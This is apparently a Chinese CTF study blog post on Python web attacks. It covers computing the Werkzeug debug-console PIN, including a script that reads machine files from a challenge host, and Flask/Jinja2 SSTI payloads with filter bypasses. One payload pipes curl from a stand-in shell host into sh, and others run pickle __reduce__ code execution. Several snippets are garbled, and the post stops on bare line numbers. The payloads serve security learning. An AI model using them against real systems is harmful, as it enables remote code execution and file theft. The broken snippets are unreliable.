Web10_pyweb+flaskssti+反序列化
Charmersix

Flask学习

提到python就离不开flask, 这里我们先借用flask写一个helloworld

首先直接pip install flask

1
2
3
4
5
6
7
8
9
from flask import Flask

app = Flask(__name__)
@app.route("/") #表示首页目录
def hello():
return "helloworld"

if __name__ == "__main__":
app.run()

image-20230417191127312

这里是5000端口, 修改端口也是很简单, 直接在run()里加port=即可

image-20230417191311119

这里再介绍两个参数hostdebug

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from flask import Flask
from flask import request
app = Flask(__name__)
@app.route("/")
def index():
return "helloworld"
@app.route("/hello",methods=['POST'])
def hello():
username = request.form['username']
passwd = request.form['passwd']
result = check(username,passwd)
if result:
return 'welcome login'
else:
return 'error'
def check(username,passwd):
return username=='admin' and passwd==123456
if __name__ == "__main__":
app.run(host="0.0.0.0",port=80,debug=True)

添加host="0.0.0.0", 我们的网站就可以让其他IP通过http://10.187.81.36/地址访问

image-20230417202402104

然后, 如果我们这里故意写错一下, 就会出现debug内容image-20230417202442641

Flask PIN码计算

debug开启了就会存在一个漏洞, 这里我们可以注意到, 开启debug后, 会返回一个PINimage-20230417202617602

这里我们访问一下http://10.187.81.36/console就会弹出一个让我们填pin码的框, 只要正确输入pin码, 我们就可以实现远程任意命令执行, 比如这里我们把事先知道的pin码输入进去image-20230417202753048

就到了一个python环境, 我们就可以通过os执行系统命令

1
2
import os
os.system('calc')

image-20230417202925580

然而这个pin码又是可以通过计算得出的

这里我们看一下python源码, 找一下pin码是如何计算得出的, 源码路径Python\Lib\site-packages\werkzeug\debug\__init__.py

image-20230417215705099

在这里我们可以找到pin的计算逻辑image-20230417221214442

这里的这个uuid.getnode()可以通过本地执行得到

image-20230417221753243

这里我们多次执行可以发现, 值是不变的, 说明是与我们机器有关的固定值

然后我们看一下machine_id的计算逻辑

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76

#摘自Python\Lib\site-packages\werkzeug\debug\__init__.py
def get_machine_id() -> t.Optional[t.Union[str, bytes]]:
global _machine_id

if _machine_id is not None:
return _machine_id

def _generate() -> t.Optional[t.Union[str, bytes]]:
linux = b""

# machine-id is stable across boots, boot_id is not.
for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
try:
with open(filename, "rb") as f:
value = f.readline().strip()
except OSError:
continue

if value:
linux += value
break

# Containers share the same machine id, add some cgroup
# information. This is used outside containers too but should be
# relatively stable across boots.
try:
with open("/proc/self/cgroup", "rb") as f:
linux += f.readline().strip().rpartition(b"/")[2]
except OSError:
pass

if linux:
return linux

# On OS X, use ioreg to get the computer's serial number.
try:
# subprocess may not be available, e.g. Google App Engine
# https://github.com/pallets/werkzeug/issues/925
from subprocess import Popen, PIPE

dump = Popen(
["ioreg", "-c", "IOPlatformExpertDevice", "-d", "2"], stdout=PIPE
).communicate()[0]
match = re.search(b'"serial-number" = <([^>]+)', dump)

if match is not None:
return match.group(1)
except (OSError, ImportError):
pass

# On Windows, use winreg to get the machine guid.
if sys.platform == "win32":
import winreg

try:
with winreg.OpenKey(
winreg.HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Cryptography",
0,
winreg.KEY_READ | winreg.KEY_WOW64_64KEY,
) as rk:
guid: t.Union[str, bytes]
guid_type: int
guid, guid_type = winreg.QueryValueEx(rk, "MachineGuid")

if guid_type == winreg.REG_SZ:
return guid.encode("utf-8")

return guid
except OSError:
pass

return None

_machine_id = _generate()
return _machine_id

这里给出了Linux,MacOs和Windows三个系统的获取方法, 我们这里先来看一下Windows系统的

我们win+r输入regedit然后在路径里打开计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography就能看到machine_id就是图中我打码的部分image-20230417223444401

然后我们根据pin码计算逻辑, 自己计算一下本机的pin码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
import hashlib
from itertools import chain


username = "Charmersix"
modname="flask.app"
appname="Flask"
moddir="E:\\Python\\lib\\site-packages\\flask\\app.py"
num=None
rv=None
probably_public_bits = [
username,
modname,
appname,
moddir,
]


private_bits = ["35315514738897", "a*******-****-****-****-c**********6"]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
if num is None:
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]


if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num

print(rv)

可以发现结果与之前一样image-20230417230227019

Linux下当然也是可以计算得出的, 具体区别就是Linux下需要拿的文件不一样

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
def _generate() -> t.Optional[t.Union[str, bytes]]:
linux = b""

# machine-id is stable across boots, boot_id is not.
for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
try:
with open(filename, "rb") as f:
value = f.readline().strip()
except OSError:
continue

if value:
linux += value
break

# Containers share the same machine id, add some cgroup
# information. This is used outside containers too but should be
# relatively stable across boots.
try:
with open("/proc/self/cgroup", "rb") as f:
linux += f.readline().strip().rpartition(b"/")[2]
except OSError:
pass

if linux:
return linux

Linux下就需要读/etc/machine-id/proc/sys/kernel/random/boot_id/proc/self/cgroup三个文件

这里感谢ctfshow的大师傅提供了一个一把梭的脚本

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
#导入需要的包
import hashlib
from itertools import chain
import requests

url = "http://9ab6f69b-79a0-471c-bf92-9e4fb9df9a98.challenges.ctfer.com:8080/file?filename="#题目地址
username = "root"
path="/usr/local/lib/python3.8/site-packages/flask/app.py"#路径:报错可得


def get_uuid():
payload = "/sys/class/net/eth0/address"
response = requests.get(url=url+payload)
if response.status_code ==200:
print("uuid is {} ".format(int(response.text.strip().replace(":","")[1:],16)))
return str(int(response.text.strip().replace(":","")[1:],16))
else:
return ""

def get_mechine_id():
payload = "/etc/machine-id"
response = requests.get(url=url+payload)
if response.status_code ==200:
print("machine-id is {} ".format(pin))
return response.text.strip()
else:
return ""

def get_boot_id():
payload = "/proc/sys/kernel/random/boot_id"
response = requests.get(url=url+payload)
if response.status_code ==200:
print("boot_id is {} ".format(response.text.strip()))
return response.text.strip()
else:
return ""

def get_cgroup():
payload = "/proc/self/cgroup"
response = requests.get(url=url+payload)
if response.status_code ==200:
print("cgroup is {} ".format(str(response.text.strip().rpartition("/")[2])))
return response.text.strip().rpartition("/")[2]
else:
return ""


def get_PIN():
rv = None
num = None
probably_public_bits = [
username,# /etc/passwd
'flask.app',# 默认值
'Flask',# 默认值
path # 报错得到
]

private_bits = [get_uuid(), get_mechine_id()+get_boot_id()+get_cgroup()]
print("private_bits is ")
print(private_bits)


#复制算法逻辑
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"

# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
if num is None:
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]

# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num

return rv

if __name__ == '__main__':
pin = get_PIN()
print("PIN is {} ".format(pin))

基于Flask下的SSTI

ssti全称为模板注入, 也就是当我们可以控制要渲染的模板的时候, 也就是可以控制模板中的变量标记内容, 这时候, 我们可以利用模板语法, 执行python代码, 实现任意代码执行

python魔术方法和内置类

在学习ssti注入之前, 我们首先需要了解一些python的魔术方法和内置类

class

__class__用于返回该对象所属的类

🌰image-20230418224222553

base

__base__用于获取类的基类(也称父类)

🌰image-20230418224659712

mro

__mro__返回解析方法调用的顺序, (当调用__mro__[1]或者-1时作用其实等同于__base__)示例:

🌰

image-20230418225326640

subclasses()

__subclasses__()可以获取类的所有子类

🌰image-20230418225651272

目前主要分两种情况下的模板注入

模板名称可控

类似于上面学到的内容, 当login.html这个参数可以控制的时候, 我们就能渲染我们指定的文件

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
from flask import Flask
from flask import request
from flask import render_template

app = Flask(__name__)

@app.route('/')
def index():
return 'plz login'
@app.route('/login', methods=['POST'])
def login():
return render_template("login.html", username=request.form['username'],passwd=request.form['passwd'])

if __name__ == '__main__':
app.run(host="0.0.0.0",port=80,debug=True)

render_template 是flask中页面跳转的方法,其用法很简单,如下:

1
return render_template("index.html")

这种方法可以传递参数,具体方法如下:

1
return render_template("index.html", msg=session.get("username"))

这时可以将你想要传递的数据传递到你要跳转的页面,在页面中显示这些内容需要使用:

1
{{msg}}

这里的login.html可控, 这时候需要一个上传点, 上传包含模板语法的html被渲染就可以渲染执行我们的python代码

模板内容可控

如果要实现模板内容可控就需要使用到危险函数, 例如这里使用一个render_template_string()

1
2
3
4
5
6
7
8
9
10
11
12
13
14
from flask import Flask, render_template_string
from flask import request

app = Flask(__name__)

@app.route('/')
def index():
return 'plz login'
@app.route('/login', methods=['POST'])
def login():
return render_template_string(request.form['content'])

if __name__ == '__main__':
app.run(host="0.0.0.0",port=80,debug=True)

这里可以成功执行标签内的表达式

image-20230420143315772

这里介绍一个最简单的payloadname={{"".__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('curl https://your-shell.com/ip:port |sh')}}

这里可以通过反弹shell拿到flagimage-20230420145830657

做题思路

这里大致写一下做题步骤

在python中, 是通过类名方法名的方式调用的, 如果我们要调用shell命令, 一般我们可以使用os.system('calc'), 那么如何在表达式标签中, 找到os类呢

第一步 拿到当前类

也就是通过类型拿到__class__

这里我们使用{{"".__class__}}

第二步 拿到当前类的基类

这时候, 我们可以写为

  • {{"".__class__.__base__}}
  • {{"".__class__.__base[0]__}}
  • {{"".__class__.__mro__[1]}}

第三步 拿到基类的所有子类

{{"".__class__.__base__.__subclasses__()}}

第四步 寻找我们要利用的os类

这里我们需要找到os类的下标, 我们可以采用数,的方式, 可以使用文本编辑软件ctrl+f

第五步 找到可利用的类的下标后, 就能知道其方法

使用__init__方法对类进行初始化

1
{{"".__class__.__base__[0].__subclasses__()[132].__init__}}

然后再调用__globals__获取到方法内以字典的形式返回的方法/属性等

1
{{"".__class__.__base__[0].__subclasses__()[132].__init__.__globals__}}

然后就可以通过数组key拿到对应的方法了, 这里我们使用shell执行方法popen

1
{{"".__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('ls /').read()}}

image-20230420185744947

前面所说的相当于命令执行, 下面介绍一种代码执行方法

使用uiltins类的eval方法构造

1
{{url_for.__globals__['__builtins__']['eval']("__import__('os').popen('ls /').read()")}}

flask的ssti的过滤与绕过

绕过.过滤
  • 使用[]绕过

    1
    {{"".__class__}}={{""['__class__']}}
  • attr过滤器绕过

    1
    {{"".__class__}}={{""|attr('__class__')}}
绕过_过滤
  • 构造_出来

    1
    {% set a=(()|select|string|list).pop(24)%}{%print(a)%}
  • 16进制编码绕过

    1
    {{()["\x5f\x5fcalss\x5f\x5f"]}} = {{().__class__}}
绕过[]过滤

可以使用__getitem__魔术方法, 它的作用简单说就是把中括号转化为括号的形式

1
__base__[0]=__base__.getitem__(0)
绕过\{\{过滤

可以利用jinja2的语法, 用\{%来进行rce

1
{%"".__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('ls /').read()}

还可以利用for循环

1
2
{%for i in ''.__class__.__base__.__subclasses__()%)}{%for i.__name__ == '_wrp_close'%}
{%print i.__init__.globals__['popen']('ls /').read()%}{%endif%}{%endfor%}
绕过单/双引号过滤

可以采用request.args.a然后给a赋值的方式进行绕过

1
{{"".__class__.__base__.__subclasses__()[132].__init__.__globals__[request.args.a](request.args.b).read()}}

image-20230420194717379

args被ban了可以用request.cookie伪造

绕过数字过滤

如果数字0-9被ban了, 可以通过count来得到数字

1
{{(dict(e=a)|join|count}}+{{(dict(e=a)|join|count}}

这样就能通过1+1来构造出2

可以用全角字符绕过例如可以通过这个网站拿到全角数字

1
1234567890
绕过关键字

classbase这种关键词被过滤的情况, 通常使用join拼接实现

比如:

1
{{dict(__in=a,it__=a)|join}}= __init__

SSTI_payload

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
1、任意命令执行
{%for i in ''.__class__.__base__.__subclasses__()%}{%if i.__name__ =='_wrap_close'%}{%print i.__init__.__globals__['popen']('dir').read()%}{%endif%}{%endfor%}
2、任意命令执行
{{"".__class__.__bases__[0]. __subclasses__()[138].__init__.__globals__['popen']('cat /flag').read()}}
//这个138对应的类是os._wrap_close,只需要找到这个类的索引就可以利用这个payload
3、任意命令执行
{{url_for.__globals__['__builtins__']['eval']("__import__('os').popen('dir').read()")}}
4、任意命令执行
{{x.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat flag').read()")}}
//x的含义是可以为任意字母,不仅仅限于x
5、任意命令执行
{{config.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat flag').read()")}}
6、文件读取
{{x.__init__.__globals__['__builtins__'].open('/flag', 'r').read()}}
//x的含义是可以为任意字母,不仅仅限于x

python反序列化

这部分参考了这位大佬的文章

简介

python的序列化和反序列化是将一个类对象向字节流转化从而进行存储和传输, 然后使用的时候再将字节流转换回原始的对象的一个过程和php的序列化和反序列化其实差不多, python中反序列化一般有两种方式:picklejson模块, 前者是python特有的格式, 后者是json通用的格式

相较于php反序列化的灵活多样的利用, python反序列化主要涉及这么几个概念:pickle,pvm,__reduce__魔术方法, 本文主要来看pickle模块的反序列化漏洞问题

pickle可以用于python特有的类型和python的数据类型之间进行转换(所有python数据类型)

python提供两个模块实现序列化: cpicklepickle 这两个模块功能是一样的, 区别在于cpickle是C语言写的, 速度快, pickle是python写的, 速度慢. 在python3中已经没有cpickle模块, pickle有如下四种函数操作方法

  • pickle.dump(obj,file) : 将对象序列化后保存到文件
  • pickle.load(file) : 读取文件, 将文件中的序列化内容反序列化为对象
  • pickle.dumps(obj) : 将对象序列化成字符串格式的字节流
  • pickle.loads(bytes_obj) : 将字符串格式的字节流反序列化为对象

魔术方法:

  • reduce() 反序列化时调用
  • reduce_ex() 反序列化时调用
  • setstate() 反序列化时调用
  • getstate() 反序列化时调用

简单实用

例子一

1
2
3
4
5
6
7
8
9
10
11
12
import pickle

class Demo():
def __init__(self, name='charmersix'):
self.name = name

print('序列化')
a = pickle.dumps(Demo())
print(a)
print('反序列化')
b = pickle.loads(pickle.dumps(Demo())).name
print(b)

image-20230421222208937

例子二

1
2
3
4
5
6
7
8
9
10
11
12
13
import pickle
import os
class A(object):
def __reduce__(self):
print('反序列化调用')
return (os.system,('calc',))
#反序列化魔术方法调用__reduce__()
a = A()

p_d = pickle.dumps(a)#序列化
pickle.loads(p_d)#反序列化并调用__reduce__

print(p_d)

在第六行中,逗号的作用是将元组中的两个元素分开,以便作为参数传递给__reduce__方法。这个元组的第一个元素是一个可调用的对象(函数或类),而第二个元素是一个参数元组,其中包含传递给该可调用对象的参数。在这种情况下,元组中的第一个元素是os.system函数,第二个元素是字符串’calc’,表示将在反序列化期间执行的命令。

image-20230422165516943

例子3

1
2
3
4
5
6
7
8
9
10
11
12
13
import pickle
import os

class SerializePerson():
def __init__(self, name):
self.name = name

def __setstate__(self ,name):
os.system('calc')

tmp = pickle.dumps(SerializePerson('tom'))
print(tmp)
pickle.loads(tmp)#反序列化并调用__setstate__

image-20230422171046289

PVM

组成部分

pvm由三个部分组成:

  • 指令处理器: 从流中读取opcode和参数, 并对其进行解释处理. 重复这个动作, 直到遇到.这个结束符后停止, 最终留在栈顶的值将被作为反序列化对象返回
  • 栈区(stack): 由python的list实现, 被用来临时存储数据/参数以及对象, 在不断的进出栈过程中完成对数据流的反序列化操作, 并最终在栈顶生成反序列化结果
  • 标签区(memo): 由python的dict实现, 为pvm的整个生命周期提供存储
执行流程

首先, pvm会把源码编译成字节码, 字节码是python语言特有的一种表现形式, 它不是二进制机器码, 需要进一步编译才能被机器执行. 如果python进程在主机上有写入权限, 那么它会把程序字节码保存为一个以.pyc为扩展名的文件, 如果没有写入权限, 则python进程会在内存马中生成字节码, 在程序执行结束后被自动丢弃

一般来说, 在构建程序时最好给Python进程在主机上的写入权限, 这样只要源代码没有改变, 生成的.pyc文件就可以被重复利用, 提高执行效率, 同时隐藏源代码

然后, Python进程会把编译好的字节码转发到PVM(Python虚拟机)中, PVM会循环迭代执行字节码指令, 直到所有操作被完成

指令集

这里贴一下官方文档

当前用于pickling的协议有6种, 使用的协议版本越高, 读取生成的pickle所需的python版本越新

  • v0版协议是原始的人类可读协议, 并且向后兼容早期版本的python
  • v1版协议是较早的二进制格式, 它也与早期版本的python兼容
  • v2版协议是在python2.3中引入的, 它为存储new-style class提供了更高效的机制, 参阅PEP 307
  • v3版协议添加于python3.0, 他具有对bytes对象的显示支持, 且无法被python2.x打开, 这是目前默认使用的协议, 也是在要求与其他python3版本兼容时的推荐协议
  • v4版协议添加于python3.4, 它支持存储非常大的对象, 能存储更多种类的对象, 还包括一些针对数据格式的优化, 参阅PEP 3154
  • v5版协议添加于python3.8, 它支持外带数据, 加速带内数据处理
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
